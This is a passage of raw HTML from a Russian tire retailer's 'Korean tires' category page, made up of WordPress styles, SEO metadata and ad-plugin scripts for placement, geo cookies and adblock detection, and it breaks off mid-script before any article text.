

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1tire.ru/korejskie-shiny
body_size: 24402
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"6347253304e79",lightMode:undefined,created:1768593729})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//1tire.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<title>Корейские шины</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v6.1.1 - https://yoa.st/1yg?utm_content=6.1.1 -->
<meta name="description" content="Какие корейские шины можно найти в продаже в России? Каким корейским брендам отдать предпочтение и почему?"/>
<link rel="canonical" href="https://1tire.ru/korejskie-shiny" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/1tire.ru\/","name":"1tire.ru - \u041f\u0435\u0440\u0432\u044b\u0439 \u043f\u043e \u0448\u0438\u043d\u0430\u043c","potentialAction":{"@type":"SearchAction","target":"https:\/\/1tire.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Первый по шинам &raquo; Лента рубрики Корейские шины" href="https://1tire.ru/korejskie-shiny/feed" />
<link rel='stylesheet' id='dashicons-css' href='https://1tire.ru/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://1tire.ru/wp-content/plugins/theme-my-login/theme-my-login.css?ver=6.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://1tire.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='onetire-style-css' href='https://1tire.ru/wp-content/themes/1tire/style.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://1tire.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1tire.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1tire.ru/xmlrpc.php?rsd" />

		<style>
		#wpadminbar #wp-admin-bar-yst-email-commenters .ab-icon {
			width: 20px !important;
			height: 28px !important;
			padding: 6px 0 !important;
			margin-right: 0 !important;
		}
		#wpadminbar #wp-admin-bar-yst-email-commenters .ab-icon:before {
			content: "\f466";
		}
		</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!--noptimize--><script data-noptimize="">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/1tire.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var 